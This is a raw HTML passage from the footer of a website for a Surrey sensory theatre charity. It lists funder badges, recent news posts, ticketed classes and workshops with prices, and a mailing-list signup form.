data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" aria-label="youtube" target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/@h2hsensorytheatre"></a><a class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--awb-color1);font-size:16px;width:16px;background-color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 97%));border-color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 97%));border-radius:4px;" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" aria-label="linkedin" target="_blank" rel="noopener noreferrer" href="https://www.linkedin.com/company/head2head-sensory-theatre"></a></div></div></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;width:100%;"></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:calc( 100% + 0px ) !important;max-width:calc( 100% + 0px ) !important;margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-12 fusion_builder_column_inner_1_2 1_2 fusion-flex-column" style="--awb-padding-right:10px;--awb-padding-left:10px;--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:left;--awb-margin-top:15px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-none whitebg"><img decoding="async" width="500" height="241" title="dc_badge1" src="https://h2hsensorytheatre.com/wp-content/uploads/2022/06/dc_badge1.png" data-orig-src="https://h2hsensorytheatre.com/wp-content/uploads/2022/06/dc_badge1.png" alt class="lazyload img-responsive wp-image-31816" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27500%27%20height%3D%27241%27%20viewBox%3D%270%200%20500%20241%27%3E%3Crect%20width%3D%27500%27%20height%3D%27241%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://h2hsensorytheatre.com/wp-content/uploads/2022/06/dc_badge1-200x96.png 200w, https://h2hsensorytheatre.com/wp-content/uploads/2022/06/dc_badge1-400x193.png 400w, https://h2hsensorytheatre.com/wp-content/uploads/2022/06/dc_badge1.png 500w" data-sizes="auto" data-orig-sizes="(max-width: 800px) 100vw, 500px" /></span></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-13 fusion_builder_column_inner_1_2 1_2 fusion-flex-column" style="--awb-padding-right:10px;--awb-padding-left:10px;--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:left;--awb-margin-top:15px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-4 hover-type-none whitebg"><img decoding="async" width="500" height="241" title="community-funded" src="https://h2hsensorytheatre.com/wp-content/uploads/2022/06/community-funded-2.jpg" data-orig-src="https://h2hsensorytheatre.com/wp-content/uploads/2022/06/community-funded-2.jpg" alt class="lazyload img-responsive wp-image-32307" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27500%27%20height%3D%27241%27%20viewBox%3D%270%200%20500%20241%27%3E%3Crect%20width%3D%27500%27%20height%3D%27241%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://h2hsensorytheatre.com/wp-content/uploads/2022/06/community-funded-2-200x96.jpg 200w, https://h2hsensorytheatre.com/wp-content/uploads/2022/06/community-funded-2-400x193.jpg 400w, https://h2hsensorytheatre.com/wp-content/uploads/2022/06/community-funded-2.jpg 500w" data-sizes="auto" data-orig-sizes="(max-width: 800px) 100vw, 500px" /></span></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-14 fusion_builder_column_inner_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:center;--awb-margin-top:15px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-5 hover-type-none"><img decoding="async" width="100" height="93" title="brighton-fringe" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27100%27%20height%3D%2793%27%20viewBox%3D%270%200%20100%2093%27%3E%3Crect%20width%3D%27100%27%20height%3D%2793%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://h2hsensorytheatre.com/wp-content/uploads/2022/06/brighton-fringe.png" alt class="lazyload img-responsive wp-image-31672"/></span></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-15 fusion_builder_column_inner_1_2 1_2 fusion-flex-column fusion-flex-align-self-center" style="--awb-padding-right:10px;--awb-padding-left:10px;--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:left;--awb-margin-top:15px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-6 hover-type-none whitebg"><img decoding="async" width="679" height="182" title="arts-funded" src="https://h2hsensorytheatre.com/wp-content/uploads/2022/06/arts-funded.jpg" data-orig-src="https://h2hsensorytheatre.com/wp-content/uploads/2022/06/arts-funded.jpg" alt class="lazyload img-responsive wp-image-32312" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27679%27%20height%3D%27182%27%20viewBox%3D%270%200%20679%20182%27%3E%3Crect%20width%3D%27679%27%20height%3D%27182%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://h2hsensorytheatre.com/wp-content/uploads/2022/06/arts-funded-200x54.jpg 200w, https://h2hsensorytheatre.com/wp-content/uploads/2022/06/arts-funded-400x107.jpg 400w, https://h2hsensorytheatre.com/wp-content/uploads/2022/06/arts-funded-600x161.jpg 600w, https://h2hsensorytheatre.com/wp-content/uploads/2022/06/arts-funded.jpg 679w" data-sizes="auto" data-orig-sizes="(max-width: 800px) 100vw, 679px" /></span></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-16 fusion_builder_column_inner_1_2 1_2 fusion-flex-column fusion-flex-align-self-center" style="--awb-padding-right:10px;--awb-padding-left:10px;--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:left;--awb-margin-top:15px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-7 hover-type-none whitebg"><img decoding="async" width="87" height="128" title="FR Fundraising Badge Portrait LR" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2787%27%20height%3D%27128%27%20viewBox%3D%270%200%2087%20128%27%3E%3Crect%20width%3D%2787%27%20height%3D%27128%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://h2hsensorytheatre.com/wp-content/uploads/2022/06/FR-Fundraising-Badge-Portrait-LR.jpg" alt class="lazyload img-responsive wp-image-32837"/></span></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-17 fusion_builder_column_inner_1_2 1_2 fusion-flex-column fusion-flex-align-self-center" style="--awb-padding-right:10px;--awb-padding-left:10px;--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:left;--awb-margin-top:15px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-8 hover-type-none whitebg"><a class="fusion-no-lightbox" href="https://clubhubuk.co.uk/" target="_self" aria-label="Phab logo tagline and shapes"><img decoding="async" width="1024" height="311" src="https://h2hsensorytheatre.com/wp-content/uploads/2022/06/Phab-logo-tagline-and-shapes.png" data-orig-src="https://h2hsensorytheatre.com/wp-content/uploads/2022/06/Phab-logo-tagline-and-shapes-1024x311.png" alt class="lazyload img-responsive wp-image-33191" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271816%27%20height%3D%27552%27%20viewBox%3D%270%200%201816%20552%27%3E%3Crect%20width%3D%271816%27%20height%3D%27552%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://h2hsensorytheatre.com/wp-content/uploads/2022/06/Phab-logo-tagline-and-shapes-200x61.png 200w, https://h2hsensorytheatre.com/wp-content/uploads/2022/06/Phab-logo-tagline-and-shapes-400x122.png 400w, https://h2hsensorytheatre.com/wp-content/uploads/2022/06/Phab-logo-tagline-and-shapes-600x182.png 600w, https://h2hsensorytheatre.com/wp-content/uploads/2022/06/Phab-logo-tagline-and-shapes-800x243.png 800w, https://h2hsensorytheatre.com/wp-content/uploads/2022/06/Phab-logo-tagline-and-shapes-1200x365.png 1200w, https://h2hsensorytheatre.com/wp-content/uploads/2022/06/Phab-logo-tagline-and-shapes.png 1816w" data-sizes="auto" data-orig-sizes="(max-width: 800px) 100vw, 800px" /></a></span></div></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-23 fusion_builder_column_1_4 1_4 fusion-flex-column fusion-flex-align-self-stretch" style="--awb-padding-bottom:5px;--awb-padding-left:45px;--awb-bg-size:cover;--awb-border-color:var(--awb-color7);--awb-border-left:1px;--awb-border-style:solid;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0px;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-margin-bottom-small:30px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-10 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-text-color:var(--awb-color1);"><h5 class="fusion-title-heading title-heading-left" style="margin:0;text-transform:uppercase;">latest news</h5></div><div class="fusion-separator" style="align-self: flex-start;margin-right:auto;margin-top:0px;margin-bottom:30px;width:100%;max-width:42px;"><div class="fusion-separator-border sep-single sep-dotted" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:var(--awb-color4);border-color:var(--awb-color4);border-top-width:2px;"></div></div><div class="fusion-recent-posts fusion-recent-posts-1 avada-container layout-thumbnails-on-side layout-columns-1 whitetext" style="--awb-margin-bottom:0px;--h4_typography-font-family:&quot;Outfit&quot;;--h4_typography-font-weight:400;--h4_typography-font-style:normal;--h4_typography-font-size:18px;--h4_typography-line-height:20px;"><section class="fusion-columns columns fusion-columns-1 columns-1"><article class="post fusion-column column col col-lg-12 col-md-12 col-sm-12"><div class="recent-posts-content"><span class="vcard" style="display: none;"><span class="fn"><a href="https://h2hsensorytheatre.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span><span class="updated" style="display:none;">2025-11-27T14:03:43+00:00</span><h4 class="entry-title"><a href="https://h2hsensorytheatre.com/double-your-donation-in-the-big-give-christmas-challenge-2025/">Double your donation in the Big Give Christmas Challenge 2025 </a></h4></div></article><article class="post fusion-column column col col-lg-12 col-md-12 col-sm-12"><div class="recent-posts-content"><span class="vcard" style="display: none;"><span class="fn"><a href="https://h2hsensorytheatre.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span><span class="updated" style="display:none;">2025-11-06T09:20:37+00:00</span><h4 class="entry-title"><a href="https://h2hsensorytheatre.com/trustees-week-amy-rhodes/">Celebrating Trustees’ Week: Spotlight on Amy Rhodes</a></h4></div></article><article class="post fusion-column column col col-lg-12 col-md-12 col-sm-12"><div class="recent-posts-content"><span class="vcard" style="display: none;"><span class="fn"><a href="https://h2hsensorytheatre.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span><span class="updated" style="display:none;">2025-10-28T11:34:18+00:00</span><h4 class="entry-title"><a href="https://h2hsensorytheatre.com/jack-and-the-beanstem-panto/">Jack and the BeanSTEM – Affordable Family Christmas Pantomime touring Surrey, Sussex &#038; South London</a></h4></div></article><article class="post fusion-column column col col-lg-12 col-md-12 col-sm-12"><div class="recent-posts-content"><span class="vcard" style="display: none;"><span class="fn"><a href="https://h2hsensorytheatre.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span><span class="updated" style="display:none;">2025-10-06T13:46:06+00:00</span><h4 class="entry-title"><a href="https://h2hsensorytheatre.com/new-musical-theatre-group-for-send-in-surrey/">New Drama Group for SEND in Surrey</a></h4></div></article><article class="post fusion-column column col col-lg-12 col-md-12 col-sm-12"><div class="recent-posts-content"><span class="vcard" style="display: none;"><span class="fn"><a href="https://h2hsensorytheatre.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span><span class="updated" style="display:none;">2025-11-06T14:42:29+00:00</span><h4 class="entry-title"><a href="https://h2hsensorytheatre.com/help-us-raise-funds-with-the-big-give-christmas-challenge-2025/">Help us Raise Funds with the Big Give Christmas Challenge 2025</a></h4></div></article></section></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-24 fusion_builder_column_1_4 1_4 fusion-flex-column fusion-flex-align-self-stretch" style="--awb-padding-bottom:5px;--awb-padding-left:45px;--awb-bg-size:cover;--awb-border-color:var(--awb-color7);--awb-border-left:1px;--awb-border-style:solid;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0px;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-margin-bottom-small:30px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-11 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-text-color:var(--awb-color1);"><h5 class="fusion-title-heading title-heading-left" style="margin:0;text-transform:uppercase;">what&#8217;s on</h5></div><div class="fusion-separator" style="align-self: flex-start;margin-right:auto;margin-top:0px;margin-bottom:30px;width:100%;max-width:42px;"><div class="fusion-separator-border sep-single sep-dotted" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:var(--awb-color4);border-color:var(--awb-color4);border-top-width:2px;"></div></div><div class="fusion-woo-product-grid fusion-product-archive fusion-woo-product-grid-1 fusion-woo-product-grid-spacing-off hide-price hide-rating hide-buttons" id="footickets"><ul class="products products-1"><li class="product type-product post-34821 status-publish first instock product_cat-tickets product_cat-workshops-and-classes product_tag-dance-class-near-oxted product_tag-dance-fitness product_tag-dance-for-over-50s-in-surrey product_tag-exercise-class-oxted product_tag-fundraiser product_tag-over-50s-dance has-post-thumbnail shipping-taxable purchasable product-type-variable product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://h2hsensorytheatre.com/product/dance2bfit/" class="product-images" aria-label="Dance2BFit &#8211; over 50s dance classes">
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://h2hsensorytheatre.com/product/dance2bfit/">
		Dance2BFit &#8211; over 50s dance classes	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>10.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>35.00</bdi></span><span class="screen-reader-text">Price range: &pound;10.00 through &pound;35.00</span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="https://h2hsensorytheatre.com/product/dance2bfit/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_34821" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="34821" data-product_sku="" aria-label="Select options for &ldquo;Dance2BFit - over 50s dance classes&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_34821" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>

<a href="https://h2hsensorytheatre.com/product/dance2bfit/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-34572 status-publish first instock product_cat-tickets product_cat-workshops-and-classes product_tag-drama-class-for-autism product_tag-drama-class-for-send product_tag-drama-class-near-oxted product_tag-drama-for-autism product_tag-drama-group-for-autistic-people product_tag-drama-group-in-surrey product_tag-theatre-class-in-surrey product_tag-theatre-classes-in-tandridge product_tag-theatre-group-in-tandridge has-post-thumbnail sale sold-individually shipping-taxable purchasable product-type-variable product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://h2hsensorytheatre.com/product/drama-classes-for-send-surrey/" class="product-images" aria-label="Drama Classes for SEND in Surrey">
<div class="fusion-woo-badges-wrapper"></div></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://h2hsensorytheatre.com/product/drama-classes-for-send-surrey/">
		Drama Classes for SEND in Surrey	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>10.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>112.50</bdi></span><span class="screen-reader-text">Price range: &pound;10.00 through &pound;112.50</span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="https://h2hsensorytheatre.com/product/drama-classes-for-send-surrey/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_34572" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="34572" data-product_sku="" aria-label="Select options for &ldquo;Drama Classes for SEND in Surrey&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_34572" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>

<a href="https://h2hsensorytheatre.com/product/drama-classes-for-send-surrey/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-33480 status-publish first instock product_cat-tickets product_cat-workshops-and-classes product_tag-activities-in-oxted product_tag-djembe product_tag-drumming-in-surrey product_tag-drumming-workshop product_tag-music-workshop product_tag-music-workshop-in-oxted product_tag-workshop-in-oxted has-post-thumbnail shipping-taxable purchasable product-type-variable product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://h2hsensorytheatre.com/product/drumming-workshops-oxted-surrey/" class="product-images" aria-label="Drumming Workshops in Oxted Surrey">
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://h2hsensorytheatre.com/product/drumming-workshops-oxted-surrey/">
		Drumming Workshops in Oxted Surrey	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>7.50</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>96.00</bdi></span><span class="screen-reader-text">Price range: &pound;7.50 through &pound;96.00</span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="https://h2hsensorytheatre.com/product/drumming-workshops-oxted-surrey/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_33480" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="33480" data-product_sku="" aria-label="Select options for &ldquo;Drumming Workshops in Oxted Surrey&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_33480" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>

<a href="https://h2hsensorytheatre.com/product/drumming-workshops-oxted-surrey/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
</ul></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-25 fusion_builder_column_1_4 1_4 fusion-flex-column fusion-flex-align-self-stretch" style="--awb-padding-bottom:5px;--awb-padding-left:45px;--awb-bg-size:cover;--awb-border-color:var(--awb-color7);--awb-border-left:1px;--awb-border-style:solid;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-margin-bottom-small:30px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-12 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-text-color:var(--awb-color1);"><h5 class="fusion-title-heading title-heading-left" style="margin:0;text-transform:uppercase;">newsletter</h5></div><div class="fusion-separator" style="align-self: flex-start;margin-right:auto;margin-top:0px;margin-bottom:12px;width:100%;max-width:42px;"><div class="fusion-separator-border sep-single sep-dotted" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:var(--awb-color4);border-color:var(--awb-color4);border-top-width:2px;"></div></div><div class="fusion-text fusion-text-15" style="--awb-text-color:var(--awb-color1);"><p>Keep up-to-date with all the latest news, shows, pantomimes, experiences, school visits, and fundraising activities</p>
</div><div class="fusion-form fusion-form-builder fusion-form-form-wrapper fusion-form-463" style="--awb-tooltip-text-color:#ffffff;--awb-tooltip-background-color:#333333;" data-form-id="463" data-config="{&quot;form_id&quot;:&quot;463&quot;,&quot;form_post_id&quot;:&quot;463&quot;,&quot;post_id&quot;:34748,&quot;form_type&quot;:&quot;ajax&quot;,&quot;confirmation_type&quot;:&quot;message&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;field_labels&quot;:{&quot;email&quot;:&quot;&quot;},&quot;field_logics&quot;:{&quot;email&quot;:&quot;&quot;,&quot;notice_1&quot;:&quot;&quot;},&quot;field_types&quot;:{&quot;email&quot;:&quot;text&quot;,&quot;submit_1&quot;:&quot;submit&quot;,&quot;notice_1&quot;:&quot;notice&quot;},&quot;nonce_method&quot;:&quot;ajax&quot;}"><form action="https://h2hsensorytheatre.com/product/beauty-and-the-beast-panto-video/" method="post" class="fusion-form fusion-form-463"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-6-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-26 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-bottom:10px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-form-field fusion-form-text-field fusion-form-label-above" style="" data-form-id="463"><input type="text"  data-empty-notice="Please fill in." name="email" id="email" value=""  class="fusion-form-input" required="true" aria-required="true" placeholder="Enter your email*" data-holds-private-data="false" minlength="0"/></div><div class="fusion-form-field fusion-form-submit-field fusion-form-label-above" style="" data-form-id="463"><div ><button type="submit" class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-20 fusion-button-span-yes  form-form-submit button-default" style="--button_accent_color:var(--awb-color1);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color1);--button_gradient_top_color:#fa4986;--button_gradient_bottom_color:#fa4986;--button_gradient_top_color_hover:var(--awb-color5);--button_gradient_bottom_color_hover:var(--awb-color5);--button_padding-top:20px;--button_padding-right:35px;--button_padding-bottom:20px;--button_padding-left:35px;--button_margin-top:15px;" data-form-number="463" tabindex=""><span class="fusion-button-text">Join our free mailing list</span><i class="awb-touroperator-arrow-1 button-icon-right" 